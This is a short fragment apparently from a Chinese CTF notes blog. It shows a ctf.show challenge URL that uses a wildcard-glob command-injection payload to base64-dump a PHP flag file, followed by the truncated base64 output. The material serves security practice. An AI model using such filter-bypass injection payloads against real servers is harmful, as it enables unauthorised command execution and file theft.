 409635cd-eaa1-4aa7-8e05-eb5ae53b740e.challenge.ctf.show:8080/?c=/???/????64 ????.???
刷题平台 漏洞靶场 刷题笔记 安装问题 工具 安全网站 blog 漏洞 文章
PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMg
QERhdGU6ICAgMjAyMC0wOS0wNyAxOTo0MDo1Mw0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhh
DQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMDcgMTk6NDE6MDANCiMgQGVtYWlsOiBo
MXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxh Zz0iY3Rmc2hvd3szZGR